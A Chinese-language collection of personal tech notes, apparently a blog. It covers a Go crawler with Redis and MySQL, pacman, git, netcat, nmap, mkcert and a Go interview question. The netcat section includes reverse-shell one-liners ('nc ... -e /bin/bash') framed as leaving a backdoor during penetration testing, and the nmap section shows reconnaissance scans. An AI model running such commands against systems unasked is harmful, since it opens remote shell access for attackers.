// 无论是否新插入了数据,都将 _url 入 HashMap
db.Rdb.HSet(db.Ctx, statusHashMapKey, _url, 1).Err()
}
唯一问题是不能运行太长,spider_status_exist 会占用大量内存。
统计信息也可以使用Redis来记录
// 过去一分钟爬到了多少个页面的 HTML
allStatusKey := "spider_all_status_in_minute_" + strconv.Itoa(int(time.Now().Unix())/60)
// 计数器加 1
db.Rdb.IncrBy(db.Ctx, allStatusKey, 1).Err()
// 续命 1 小时
db.Rdb.Expire(db.Ctx, allStatusKey, time.Hour).Err()
// 过去一分钟从新爬到的 HTML 里面提取出了多少个新的待爬 URL
newStatusKey := "spider_new_status_in_minute_" + strconv.Itoa(int(time.Now().Unix())/60)
// 计数器加 1
db.Rdb.IncrBy(db.Ctx, newStatusKey, 1).Err()
// 续命 1 小时
db.Rdb.Expire(db.Ctx, newStatusKey, time.Hour).Err()
抑制暴涨的数据库连接数
在协程使用之下,我们可以轻易写出超高并行的代码,把 CPU 全部吃完,但是,并行的协程多了以后,数据库的连接数压力也开始暴增。MySQL 默认的最大连接数只有 151,根据我的实际体验,哪怕是一个协程一个连接,我们这个爬虫也可以轻易把连接数干到数万。
除了协程之外,分库分表对连接数的的暴增也负有不可推卸的责任。为了提升单条 SQL 的性能,我们给单台数据库服务器分了 256 张表,这种情况下,以前的一个连接+一条 SQL 的状态会突然增加到 256 个连接和 256 条 SQL,如果我们不加以限制的话,可以说协程+分表一启动,你就一定会收到海量的Too many connections报错。
这时需要设置 Gorm的 “单线程最大连接数”
dbdb0, _ := _db0.DB()
dbdb0.SetMaxIdleConns(1)
dbdb0.SetMaxOpenConns(100)
dbdb0.SetConnMaxLifetime(time.Hour)

使用倒排索引生成字典
解释倒排索引
- 我们有一个表 titles,含有两个字段,ID 和 text,假设这个表有 100 行数据,其中第一行 text 为“爬虫工作流程”,第二行为“制造真正的生产级爬虫”
- 我们对这两行文本进行分词,第一行可以得到“爬虫”、“工作”、“流程”三个词,第二行可以得到“制造”、“真正的”、“生产级”、“爬虫”四个词
- 我们把顺序颠倒过来,以词为 key,以①
titles.id②,③这个词在 text 中的位置这三个元素拼接在一起为一个值,不同 text 生成的值之间以 - 作为间隔,对数据进行“反向索引”,可以得到:- 爬虫: 1,0-2,8
- 工作:1,2
- 流程:1,4
- 制造:2,0
- 真正的:2,2
- 生产级:2,5
生成倒排索引数据
我使用yanyiwu/gojieba这个库来调用结巴分词,按照以下步骤对我爬到的每一个 HTML 文本进行分词并归类:
- 分词,然后循环处理这些词:
- 统计词频:这个词在该 HTML 中出现的次数
- 记录下这个词在该 HTML 中每一次出现的位置,从 0 开始算
- 计算该 HTML 的总长度,搜索算法需要
- 按照一定格式,组装成倒排索引值,形式如下:
// 分表的顺序,例如 0f 转为十进制为 15
strconv.Itoa(i) + "," +
// pages.id 该 URL 的主键 ID
strconv.Itoa(int(pages.ID)) + "," +
// 词频:这个词在该 HTML 中出现的次数
strconv.Itoa(v.count) + "," +
// 该 HTML 的总长度,BM25 算法需要
strconv.Itoa(textLength) + "," +
// 这个词出现的每一个位置,用逗号隔开,可能有多个
strings.Join(v.positions, ",") +
// 不同 page 之间的间隔符
"-"
使用Redis作为词典数据的中转站,在 Redis 中针对每一个词生成一个 List,把倒排出来的索引插入到尾部:
db.Rdb10.RPush(db.Ctx, word, appendSrting)
使用定时任务将Redis词典数据搬运到MySql
词典的生成是计算密集型工作,所以使用定时任务来异步执行
- 随机获取一个 key
- 判断该 key 的长度,只有大于等于 2 的进入下一步
- 把最后一个索引值留下,前面的元素一个一个
LPop(弹出头部)出来,拼接在一起 - 汇集一批 2000 个随机词的结果,append 到数据库该词现有索引值的后面
有协程和Redis的使用后,分词加倒排索引的速度快起来了,但是如果选择一个词一个词地 append 值,会发现 MySQL 又双叒叕变的超慢,又要优化 MySQL 了
使用worker模式
如果获取一个redis中的字典开一个goroutine的话,就难以控制暴涨的goroutine数,所以选择worker模式
// 一步转移的字典条数
oneStep := 1000
// 定义worker
worker := func(tasksChan <-chan int, resultsChan chan<- *WordAndAppendSrting, wg *sync.WaitGroup) {
defer wg.Done()
for range tasksChan {
// 进行实际的工作,并将结果发送到结果channel
resultsChan <- asyncGetWordAndAppendSrting()
}
}
tasksChan := make(chan int)
resultsChan := make(chan *WordAndAppendSrting, 200)
var wg sync.WaitGroup
for i := 0; i < 10; i++ {
wg.Add(1)
go worker(tasksChan, resultsChan, &wg)
}
go func() {
for result := range resultsChan {
if result.word != "" {
_, prs := needUpdate[result.word]
if prs {
needUpdate[result.word] += result.appendString
} else {
needUpdate[result.word] = result.appendString
}
}
}
}()
// 发布任务
for i := 0; i < oneStep; i++ {
tasksChan <- i
}
// 发送完毕后关闭任务channel
close(tasksChan)
// 等待所有工人完成任务
wg.Wait()
// 工人已经完成,关闭结果channel
close(resultsChan)
事务的妙用:MySQL 高速批量插入
一次需要更新数据库多条词典,这时候就需要一次性 update多条数据
tx.Exec(`START TRANSACTION`)
// 需要批量执行的 update 语句
for w, s := range needUpdate {
tx.Exec(`UPDATE word_dics SET positions = concat(ifnull(positions,''), ?) where name = ?`, s, w)
}
tx.Exec(`COMMIT`)
Other categories
archlinux
pacman
内容来源: Arch Linux 软件包的查询及清理
1. 软件包基础搜索及安装卸载
pacman -Ss 软件名称 //(搜索软件包)
pacman -S 软件名称 //(安装软件包)
pacman -Rs 软件名称 //(卸载软件包)
pacman -Syu (更新)
2. 包的查询及清理
列出所有本地软件包(-Q,query查询本地;-q省略版本号)
pacman -Qq (列出有816个包)
列出所有显式安装(-e,explicitly显式安装;-n忽略外部包AUR)
pacman -Qqe (列出200个包)
列出自动安装的包(-d,depends作为依赖项)
pacman -Qqd (列出616个)
列出孤立的包(-t不再被依赖的"作为依赖项安装的包")
pacman -Qqdt (列出35个)
注意:通常这些是可以妥妥的删除的。(sudo pacman -Qqdt | sudo pacman -Rs -)
3. 软件包和文件的查询
列出包所拥有的文件
$ sudo pacman -Ql iw
iw /usr/
iw /usr/bin/
iw /usr/bin/iw
iw /usr/share/
iw /usr/share/man/
iw /usr/share/man/man8/
iw /usr/share/man/man8/iw.8.gz
check 检查包文件是否存在(-kk用于文件属性)
$ sudo pacman -Qk iw
iw: 7 total files, 0 missing files
查询提供文件的包
$ sudo pacman -Qo /usr/share/man/man8/iw.8.gz
/usr/share/man/man8/iw.8.gz is owned by iw 5.0.1-1
4. 查询包详细信息
查询包详细信息(-Qi;-Qii[Backup Files])(-Si[Repository,Download Size];-Sii[Signatures,])
$ pacman -Qi 包名
Repository 仓库名称(要联网用pacman -Si或Sii才能看到这一栏;)
Name 名称
Version 版本
Description 描述
Architecture 架构
URL 网址
Licenses 许可证
Groups 组
Provides 提供
Depends On 依赖于(依赖那些包
Optional Deps 可选项
Required By 被需求的(被那些包需求
Optional For 可选项
Conflicts With 与...发生冲突
Replaces 替代对象
Download Size 下载大小(要联网用pacman -Si或Sii才能看到这一栏;)
Installed Size 安装尺寸
Packager 包装者
Build Date 包装日期
Install Date 安装日期
Install Reason 安装原因(主动安装,还是被依赖自动安装)
Install Script 安装脚本
Validated By 验证者
$ pacman -Q -h 更多参数
-c --changelog 查看包的更改日志
-d --deps 列出作为依赖项安装的软件包[filter]
-e --explicit 列出显式安装[filter]
-g --groups 查看包组的所有成员
-i --info 查看包信息(-ii表示备份文件)
-k --check 检查包文件是否存在(-kk用于文件属性)
-l --list 列出查询包所拥有的文件
-n --native 列出已安装的软件包只能在同步数据库中找到[过滤器]
-p --file <package> 查询包文件而不是数据库
-q --quiet 显示查询和搜索的信息较少
-t --unrequired 列出所有包都不需要(可选)的包(-tt忽略optdepends)[filter]...
$ sudo cat pacman.log |grep boost 查看安装日志
[2019-03-23 17:10] [ALPM] installed boost-libs (1.69.0-1)
[2019-03-28 17:21] [PACMAN] Running 'pacman -S --config /etc/pacman.conf -- extra/rsync extra/wget community/lxc extra/protobuf extra/jsoncpp extra/libuv extra/rhash extra/cmake community/glm extra/boost community/gtest'
[2019-03-28 17:22] [ALPM] installed boost (1.69.0-1)
[2019-03-28 17:22] [PACMAN] Running 'pacman -D --asdeps --config /etc/pacman.conf -- rsync wget lxc protobuf jsoncpp libuv rhash cmake glm boost gtest'
5. 卸载不再被需要的软件包
sudo pacman -Qqdt | sudo pacman -Rs - //删除不再被需要的(曾经被依赖自动安装的程序包)
sudo pacman -Q |wc -l
769
sudo pacman -Qe |wc -l
200
sudo pacman -Qd |wc -l
569
sudo pacman -Qdt |wc -l
0
6. 清除多余的安装包缓存(pkg包)
使用pacman安装的软件包会缓存在这个目录下 /var/cache/pacman/pkg/ ,可以清理如下2种。
-k (-k[n])保留软件包的n个最近的版本,删除比较旧的软件包。
-u (-u)已卸载软件的安装包(pkg包)。
$ paccache -h
Operations:
| -d, --dryrun | perform a dry run, only finding candidate packages. | 执行干运行,只找到候选包。 |
| -m, --move | move candidate packages to "dir". | 将候选包裹移到“dir”。 |
| -r, --remove | remove candidate packages. | 删除候选包。 |
Options:
| -a, --arch | scan for "arch" (default: all architectures). | 扫描“arch”(默认:所有架构)。 |
| -c, --cachedir | scan "dir" for packages. can be used more than once. | 扫描“dir”包。 可以使用不止一次。 |
| (default: read from /etc/pacman.conf). | (默认:从/etc/pacman.conf中读取)。 | |
| -f, --force | apply force to mv(1) and rm(1) operations. | 对mv(1)和rm(1)操作施加强制。 |
| -h, --help | display this help message and exit. | 显示此帮助消息并退出。 |
| -i, --ignore | ignore "pkgs", comma-separated. Alternatively, specify "-" to read package names from stdin, newline-delimited. | 忽略“pkgs”,以逗号分隔。 或者,指定“ - ”以从stdin读取包名称,换行符分隔。 |
| -k, --keep | keep "num" of each package in the cache (default: 3). | 保留缓存中每个包的“num”(默认值:3)。 |
| --nocolor | remove color from output. | 从输出中删除颜色。 |
| -q, --quiet | minimize output | 最小化输出 |
| -u, --uninstalled | target uninstalled packages. | 目标已卸载的软件包。 |
| -v, --verbose | increase verbosity. specify up to 3 times. | 增加冗长。 最多指定3次。 |
| -z, --null | use null delimiters for candidate names (only with -v and -vv). | 对候选名称使用null分隔符(仅使用-v和-vv)。 |
paccache -r //删除,默认保留最近的3个版本,-rk3
==> finished: 6 packages removed (disk space saved: 194.11 MiB)
paccache -rk2 //删除,默认保留最近的2个版本
paccache -rk1 //删除,默认保留最近的1个版本
7. 通过日志查看安装历史
查看软件管理所操作日志。
cat /var/log/pacman.log |wc -l
6360
cat /var/log/pacman.log |grep installed |wc -l
1134
cat /var/log/pacman.log |grep running |wc -l
1182
cat /var/log/pacman.log |grep Running |wc -l
1122
cat /var/log/pacman.log |grep removed |wc -l
217
cat /var/log/pacman.log |grep upgraded |wc -l
811
cat /var/log/pacman.log |grep pacman |tail
[2019-07-11 21:05] [PACMAN] Running 'pacman -S hexchat'
[2019-07-11 21:06] [PACMAN] Running 'pacman -S irssi'
cat /var/log/pacman.log |grep installed |tail
[2019-07-11 21:06] [ALPM] installed hexchat (2.14.2-3)
[2019-07-11 21:06] [ALPM] installed libotr (4.1.1-2)
[2019-07-11 21:06] [ALPM] installed irssi (1.2.1-1)
cat /var/log/pacman.log |grep PACMAN |tail
[2019-07-11 21:06] [PACMAN] Running 'pacman -S konversation'
[2019-07-11 21:06] [PACMAN] Running 'pacman -S pidgin'
[2019-07-11 21:07] [PACMAN] Running 'pacman -S weechat'
[2019-07-11 21:07] [PACMAN] Running 'pacman -S ircii'
cat /var/log/pacman.log |grep irssi
[2019-07-11 21:06] [PACMAN] Running 'pacman -S irssi'
[2019-07-11 21:06] [ALPM] installed irssi (1.2.1-1)
cat /var/log/pacman.log |grep pidgin
[2019-07-11 21:06] [PACMAN] Running 'pacman -S pidgin'
更新记录
cat /var/log/pacman.log |grep 'upgraded chromium'
[2019-06-15 06:39] [ALPM] upgraded chromium (75.0.3770.80-1 -> 75.0.3770.90-2)
[2019-06-19 10:20] [ALPM] upgraded chromium (75.0.3770.90-2 -> 75.0.3770.90-3)
[2019-06-23 17:18] [ALPM] upgraded chromium (75.0.3770.90-3 -> 75.0.3770.100-1)
通过系统日志查看安装记录(速度可能较慢)
sudo journalctl |grep irssi
Jul 11 21:04:46 tompc sudo[11619]: toma : TTY=pts/2 ; PWD=/home/toma ; USER=root ; COMMAND=/usr/bin/pacman -Ss irssi
Jul 11 21:06:11 tompc sudo[11841]: toma : TTY=pts/2 ; PWD=/home/toma ; USER=root ; COMMAND=/usr/bin/pacman -S irssi
Jul 11 21:06:11 tompc pacman[11842]: Running 'pacman -S irssi'
Jul 11 21:06:27 tompc pacman[11842]: installed irssi (1.2.1-1)
sudo journalctl |grep pidgin
Jul 11 21:04:55 tompc sudo[11662]: toma : TTY=pts/2 ; PWD=/home/toma ; USER=root ; COMMAND=/usr/bin/pacman -Ss pidgin
Jul 11 21:06:57 tompc sudo[12000]: toma : TTY=pts/2 ; PWD=/home/toma ; USER=root ; COMMAND=/usr/bin/pacman -S pidgin
Jul 11 21:06:57 tompc pacman[12001]: Running 'pacman -S pidgin'
系统日志筛选更新记录
sudo journalctl |grep 'upgraded chromium'
Jun 15 06:39:47 tompc pacman[5551]: upgraded chromium (75.0.3770.80-1 -> 75.0.3770.90-2)
Jun 19 10:20:45 tompc pacman[1904]: upgraded chromium (75.0.3770.90-2 -> 75.0.3770.90-3)
Jun 23 17:18:33 tompc pacman[7079]: upgraded chromium (75.0.3770.90-3 -> 75.0.3770.100-1)
附: pacman.log文件内容筛选时可用的关键字,供参考
| 关键字1 | 关键字2 | 关键字3 | 计数 |
| [PACMAN] | running | pacman -R | 47 |
| pacman -Rs | 68 | ||
| pacman -S | 310 | ||
| pacman -Syu | 85 | ||
| starting | upgrade | 85 | |
| synchronizing | (空白) | 89 | |
| [ALPM-SCRIPTLET] | -k | .img | 70 |
| Running | [autodetect] | 35 | |
| [base] | 70 | ||
| [block] | 70 | ||
| [filesystems] | 70 | ||
| [fsck] | 70 | ||
| [keyboard] | 70 | ||
| [modconf] | 70 | ||
| [resume] | 66 | ||
| [udev] | 70 | ||
| Building | 70 | ||
| Creating | 70 | ||
| Generating | 70 | ||
| Image | 70 | ||
| Starting | 70 | ||
| WARNING | 70 | ||
| Certificate | 280 | ||
| gpg | 245 | ||
| [ALPM] | installed | 1123 | |
| removed | 217 | ||
| running | 60-linux.hook | 29 | |
| 70-dkms-install | 24 | ||
| 70-dkms-remove | 23 | ||
| 90-linux.hook | 35 | ||
| gtk-update | 133 | ||
| update-desktop | 162 | ||
| systemd-update | 340 | ||
| systemd-daemon | 96 | ||
| transaction | completed | 342 | |
| started | 342 | ||
| upgraded | 811 |
emoji 支持
#!/bin/sh
set -e
if [[ $(id -u) -ne 0 ]] ; then echo "请使用 root 用户执行本脚本" ; exit 1 ; fi
echo "开始设置 Noto Emoji font..."
# 1 - 安装 noto-fonts-emoji 包
pacman -S noto-fonts-emoji --needed
# pacman -S powerline-fonts --needed
echo "推荐的系统字体: inconsolata regular (ttf-inconsolata 或 powerline-fonts)"
# 2 - 添加字体配置到 /etc/fonts/conf.d/01-notosans.conf
echo '<?xml version="1.0"?>
<!DOCTYPE fontconfig SYSTEM "fonts.dtd">
<fontconfig>
<alias>
<family>sans-serif</family>
<prefer>
<family>Noto Sans</family>
<family>Noto Color Emoji</family>
<family>Noto Emoji</family>
<family>DejaVu Sans</family>
</prefer>
</alias>
<alias>
<family>serif</family>
<prefer>
<family>Noto Serif</family>
<family>Noto Color Emoji</family>
<family>Noto Emoji</family>
<family>DejaVu Serif</family>
</prefer>
</alias>
<alias>
<family>monospace</family>
<prefer>
<family>Noto Mono</family>
<family>Noto Color Emoji</family>
<family>Noto Emoji</family>
<family>DejaVu Sans Mono</family>
</prefer>
</alias>
</fontconfig>
' > /etc/fonts/local.conf
# 3 - 通过 fc-cache 更新字体缓存
fc-cache
echo "Noto Emoji Font 安装成功! 你可能需要重启应用,比如 Chrome. 如果没什么变化说明你的字体本身已经包含 emoji."
git
强制 Git 在任何地方都使用固定的行结束符
以 LF 为例(默认情况下 Unix like 都是 LF,Windows 为 CRLF):
git config core.eol lf
git config core.autocrlf input
git config --global core.eol lf
git config --global core.autocrlf input
如果需要的话,使用正确的行结束符重建当前仓库所有的文件:
git checkout-index --force --all
上面的操作仍然会导致一些文件的行结束符没按预期工作,请从本地副本中删除所有内容并更新它们。
git rm --cached -r .
git reset --hard
Git 常见用法
下面介绍常见的 git 使用姿势:
1.初始化本地仓库
git init <directory>
<directory> 是可选的,如果不指定,将使用当前目录。
2.克隆一个远程仓库
git clone <url>
3.添加文件到暂存区
git add <file>
要添加当前目录中的所有文件,请使用 . 代替 <file>,代码如下:
git add .
4. 提交更改
git commit -m "<message>"
如果要添加对跟踪文件所做的所有更改并提交。
git commit -a -m "<message>"
5.从暂存区删除一个文件
git reset <file>
6.移动或重命名文件
git mv <current path> <new path>
7. 从存储库中删除文件
git rm <file>
您也可以仅使用 --cached 标志将其从暂存区中删除
git rm --cached <file>
基本 Git 概念
8.默认分支名称:main
9.默认远程名称:origin
10.当前分支参考:HEAD
11. HEAD 的父级:HEAD^ 或 HEAD~1
12. HEAD 的祖父母:HEAD^^ 或 HEAD~2
13. 显示分支
git branch
有用的标志:
-a:显示所有分支(本地和远程)
-r:显示远程分支
-v:显示最后一次提交的分支
14.创建一个分支
git branch <branch>
你可以创建一个分支并使用 checkout 命令切换到它。
git checkout -b <branch>
15.切换到一个分支
git checkout <branch>
16.删除一个分支
git branch -d <branch>
您还可以使用 -D 标志强制删除分支。
git branch -D <branch>
17.合并分支
git merge <branch to merge into HEAD>
有用的标志:
--no-ff:即使合并解析为快进,也创建合并提交
--squash:将指定分支中的所有提交压缩为单个提交
建议不要使用 --squash 标志,因为它会将所有提交压缩为单个提交,从而导致提交历史混乱。
18. 变基分支
变基是将一系列提交移动或组合到新的基本提交的过程。
git rebase <branch to rebase from>
19. 查看之前的提交
git checkout <commit id>
20. 恢复提交
git revert <commit id>
21. 重置提交
git reset <commit id>
您还可以添加 --hard 标志来删除所有更改,但请谨慎使用。
git reset --hard <commit id>
22.查看存储库的状态
git status
23.显示提交历史
git log
24.显示对未暂存文件的更改
git diff
您还可以使用 --staged 标志来显示对暂存文件的更改。
git diff --staged
25.显示两次提交之间的变化
git diff <commit id 01> <commit id 02>
26. 存储更改
stash 允许您在不提交更改的情况下临时存储更改。
git stash
您还可以将消息添加到存储中。
git stash save "<message>"
27. 列出存储
git stash list
28.申请一个藏匿处
应用存储不会将其从存储列表中删除。
git stash apply <stash id>
如果不指定 <stash id>,将应用最新的 stash(适用于所有类似的 stash 命令)
您还可以使用格式 stash@{<index>} 应用存储(适用于所有类似的存储命令)
git stash apply stash@{0}
29.删除一个藏匿处
git stash drop <stash id>
30.删除所有藏匿处
git stash clear
31. 应用和删除存储
git stash pop <stash id>
32.显示存储中的更改
git stash show <stash id>
33.添加远程仓库
git remote add <remote name> <url>
34. 显示远程仓库
git remote
添加 -v 标志以显示远程存储库的 URL。
git remote -v
35.删除远程仓库
git remote remove <remote name>
36.重命名远程存储库
git remote rename <old name> <new name>
37. 从远程存储库中获取更改
git fetch <remote name>
38. 从特定分支获取更改
git fetch <remote name> <branch>
39. 从远程存储库中拉取更改
git pull <remote name> <branch>
40.将更改推送到远程存储库
git push <remote name>
41.将更改推送到特定分支
git push <remote name> <branch>
netcat(nmap.org)
Netcat,被昵称为“网络界的瑞士军刀”,可通过TCP或UDP协议传输读写数据。同时,它还是一个网络应用Debug分析器,因为它可以根据需要创建各种不同类型的网络连接。
TCP/UDP 通信
# -l 表示监听,-p 指定端口,-v 表示会输出详细信息(-vv, -vvv 可以更详细)
# 默认是监听 tcp 。
ncat -lvp 1589
# 唯一跟上面不同的就是这次监听的是 udp 。
ncat -lvup 1589
可以按 mkcert 生成自签证书。
# 使用 ssl 来加密通信(否则是明文的,统一网络的人可以轻松嗅探到传输内容)
# --ssl-key,--ssl-cert 可以手动指定证书,--ssl 是生成并使用一个临时证书
ncat --ssl -lvp 1589
# 如果监听端使用了 --ssl 那么客户端也需要。
ncat --ssl -nv <IP Address> 1589
成功建立通信后可以直接在命令行输入字符来进行通信,会像聊天一样。
流量转发
流量转发可以用很多姿势,这里我用一个比较容易理解的姿势:
# 目标机器
nc -lvvp 1665
# 中间负责转发的机器。-c 表示连接后直接用 sh 执行 -c 的内容。
# 这里是表示连接到达中间服务器后,中间服务器再连接目标服务器,从而实现流量转发
nc -lvvp 1589 -c 'nc -nv <目标机器 IP> <端口>'
# 客户端
nc -nv <中间机器 IP> <中间机器端口>
这样操作后,当客户端执行时,流量走向为:
# 客户端 -> 中间机器 IP:PORT -> 目标机器 IP:PORT
发送文件
既然都能通信了,那么发文件也是理所应当的,传文件本质也是流量传输。
# 提供文件的机器,这样表示建立连接后把 temp.txt 的内容发送过去
nc -lvvp 1665 < temp.txt
# 需要获取文件的机器,这样与目标建立连接后,把它发过来的内容重定向到一个文件中
nc -nv <IP> <PORT> > out.txt
方向换一下也是同理:
# 接收文件的机器
nc -lvvp 1665 > out.txt
# 发送文件的机器
nc -nv <IP> <PORT> < temp.txt
反弹 Shell
这个一般用于渗透时留后门,主要是利用 nc 的 -c 和 -e 。
# 让客户端发送自己的 shell 给 <IP> <PORT>
# 客户端,这样 <IP> <PORT> 被监听时就会拿到客户端的 shell
# 后续 <IP> <PORT> 要再转发还是什么都可以自由操作
nc -nv <IP> <PORT> -e /bin/bash
-or
nc -nv <IP> <PORT> -c bash
# 客户端开启一个端口,在这个端口上直接暴露自己的 shell
nc -lp 6666 -e /bin/bash
如果用于渗透,受害者一般是内网环境,所以都是用的第一种,主动发送 shell 给攻击者。第二种需要攻击者能访问到受害者的 ip:port 才行。加上一般都有防火墙阻拦,受害者的入站流量可能会被防火墙拦截,但是防火墙一般不会对出站流量有限制,这也是第一种方式的用的比较多的原因。
如果攻击者没有能让受害者访问到的 IP,一般通过内网穿透即可解决。
SSH 代理
# SSH配置文件 - ~/.ssh/config
# 针对github.com的特定设置
Host github.com
# 使用ncat作为代理命令来处理连接
ProxyCommand ncat --proxy 127.0.0.1:10808 --proxy-type [Your proxy type] %h %p
这样对 github 仓库进行 git pull git push 这样的操作都会走代理。
- --proxy:指定代理服务器的地址。
- --proxy-type:指定代理的类型,如 http 或 socks5。
nmap
仅扫描IP地址(使用ping)
通过ping检测扫描目标网络中的活动主机(主机发现)
nmap -sP 192.168.10.0/24
# 输出
Starting Nmap 6.40 ( http://nmap.org ) at 2023-12-22 16:46 CST
Nmap scan report for 192.168.0.1
Host is up (0.0013s latency).
Nmap scan report for 192.168.0.2
Host is up (0.0011s latency).
Nmap scan report for 192.168.0.3
Host is up (0.0041s latency).
Nmap scan report for 192.168.0.4
Host is up (0.019s latency).
Nmap scan report for 192.168.0.16
Host is up (0.00057s latency).
Nmap scan report for bbs.heroje.com (192.168.0.17)
Host is up (0.00050s latency).
...
Nmap done: 256 IP addresses (34 hosts up) scanned in 3.93 seconds
扫描目标网段的常用TCP端口
nmap -v 192.168.10.0/24
# 输出
...
Nmap scan report for 192.168.10.0 [host down]
Nmap scan report for 192.168.10.3 [host down]
...
Initiating Parallel DNS resolution of 1 host. at 13:24
Completed Parallel DNS resolution of 1 host. at 13:24, 0.06s elapsed
Initiating SYN Stealth Scan at 13:24
Scanning 3 hosts [1000 ports/host]
Discovered open port 53/tcp on 192.168.10.2
Completed SYN Stealth Scan against 192.168.10.2 in 0.13s (2 hosts left)
Discovered open port 445/tcp on 192.168.10.1
Discovered open port 135/tcp on 192.168.10.1
Discovered open port 5357/tcp on 192.168.10.1
Completed SYN Stealth Scan against 192.168.10.254 in 6.09s (1 host left)
Completed SYN Stealth Scan at 13:24, 6.23s elapsed (3000 total ports)
Nmap scan report for 192.168.10.1
Host is up (0.00017s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
135/tcp open msrpc
445/tcp open microsoft-ds
5357/tcp open wsdapi
MAC Address: 00:50:56:C0:00:08 (VMware)
...
检查IP范围192.168.10.2~192.168.10.4内,有哪些主机开放22端口
P0表示即使不能ping通也尝试检查
nmap -P0 -p 22 192.168.10.2-4
# 输出
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-14 14:00 CST
Nmap scan report for bogon (192.168.10.2)
Host is up (0.00015s latency).
PORT STATE SERVICE
22/tcp closed ssh
Nmap scan report for bogon (192.168.10.4)
Host is up (0.00038s latency).
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 3 IP addresses (3 hosts up) scanned in 0.26 seconds
检查目标主机的操作系统类型(OS指纹探测)
nmap -O 192.168.10.2
# 输出
Starting Nmap 7.91 ( https://nmap.org ) at 2023-12-14 14:03 CST
Nmap scan report for bogon (192.168.10.2)
Host is up (0.0071s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
53/tcp open domain
MAC Address: 00:50:56:FC:3E:15 (VMware)
Aggressive OS guesses: VMware Player virtual NAT device (99%), Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012 (93%), Microsoft Windows XP SP3 (93%), DVTel DVT-9540DW network camera (91%), DD-WRT v24-sp2 (Linux 2.4.37) (90%), Actiontec MI424WR-GEN3I WAP (90%), Linux 3.2 (90%), Linux 4.4 (90%), BlueArc Titan 2100 NAS device (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3.86 seconds
检查目标主机上某个端口对应的服务程序版本
nmap -sV -p 22 192.168.10.4
# 输出
Starting Nmap 7.91 ( https://nmap.org ) at 2023-12-14 14:05 CST
Nmap scan report for bogon (192.168.10.4)
Host is up (0.000032s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.3p1 Debian 1 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds
指定扫描目标主机的哪些端口
nmap -p 21,22,23,53,80 192.168.10.4
# 输出
Starting Nmap 7.91 ( https://nmap.org ) at 2023-12-14 14:09 CST
Nmap scan report for bogon (192.168.10.4)
Host is up (0.000018s latency).
PORT STATE SERVICE
21/tcp closed ftp
22/tcp open ssh
23/tcp closed telnet
53/tcp closed domain
80/tcp closed http
Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds
检测目标主机是否开放DNS、DHCP服务
nmap -sU -p 53,67 192.168.10.2
# 输出
Starting Nmap 7.91 ( https://nmap.org ) at 2023-12-15 13:37 CST
Nmap scan report for 192.168.10.2
Host is up (0.0023s latency).
PORT STATE SERVICE
53/udp open domain
67/udp open|filtered dhcps
MAC Address: 00:50:56:F0:09:FE (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.31 seconds
检测目标主机是否启用防火墙过滤
nmap -sA 192.168.10.4
# 输出
Starting Nmap 7.91 ( https://nmap.org ) at 2023-12-15 13:34 CST
Nmap scan report for 192.168.10.4
Host is up (0.0000020s latency).
All 1000 scanned ports on 192.168.10.4 are unfiltered
Nmap done: 1 IP address (1 host up) scanned in 0.11 seconds
mkcert
基本使用:
- 安装本地 CA 至系统信任储存:
mkcert -install
- 为单个域名生成证书和密钥文件:
mkcert example.org
- 为多个域名和本地主机生成证书和密钥文件:
mkcert example.com myapp.dev localhost 127.0.0.1 ::1
- 为通配符域名生成证书和密钥文件:
mkcert "*.example.it"
- 卸载本地 CA,但不删除它:
mkcert -uninstall
高级选项:
-
-cert-file FILE, -key-file FILE, -p12-file FILE: 自定义输出的路径。通过这些选项您可以指定生成的证书文件和密钥文件的保存位置。 -
-client: 生成用于客户端身份验证的证书。 -
-ecdsa: 使用ECDSA密钥生成证书,而不是默认的RSA密钥。 -
-pkcs12: 生成包含证书和密钥的 ".p12" PKCS#12 文件,这种格式又被称作 ".pfx" 文件,在某些老旧应用中可能需要使用这种格式。 -
-csr CSR: 根据提供的CSR (Certificate Signing Request,证书签名请求) 生成证书。这个选项与其他所有标志和参数冲突,除了 -install 和 -cert-file。 -
-CAROOT: 显示 CA 证书和密钥储存位置。 -
$CAROOT(环境变量): 设置 CA 证书和密钥储存位置,这样您可以同时维护多个本地 CAs。 -
$TRUST_STORES(环境变量): 一个以逗号分隔的列表,代表需要安装本地根 CA 的信任储存。选项包括:"system"(系统),"java" 和 "nss" (包括 Firefox)。默认情况下会自动检测。
请注意! 你必须把这些选项放在域名列表之前。
mkcert -key-file key.pem -cert-file cert.pem example.com *.example.com
S/MIME (邮件安全证书)
用下面这种方式 mkcert 会生成一个 S/MIME 证书:
mkcert bor@example.com
在其它系统上安装 CA
安装 trust store 不需要 CA key(只要 CA),所以你可以导出 CA,并且使用 mkcert 来安装到其它机器上。
-
找到
rootCA.pem文件,可以用mkcert -CAROOT找到对应目录。 -
把它 copy 到别的机器上。
-
设置
$CAROOT为rootCA.pem所在目录。 -
运行
mkcert -install(arch linux 可以sudo trust anchor --store rootCA.pem,其它发行版可以用自带的命令手动添加来信任 CA)
interview
Slice
数组和切片有什么异同
slice 的底层数据是数组,slice 是对数组的封装,它描述一个数组的片段。两者都可以通过下标来访问单个元素。
数组是定长的,长度定义好之后,不能再更改。在 Go 中,数组是不常见的,因为其长度是类型的一部分,限制了它的表达能力,比如 [3]int 和 [4]int 就是不同的类型。
而切片则非常灵活,它可以动态地扩容。切片的类型和长度无关。
数组就是一片连续的内存, slice 实际上是一个结构体,包含三个字段:长度、容量、底层数组。
// runtime/slice.go
type slice struct {
array unsafe.Pointer // 元素指针
len int // 长度
cap int // 容量
}
slice 的数据结构如下:
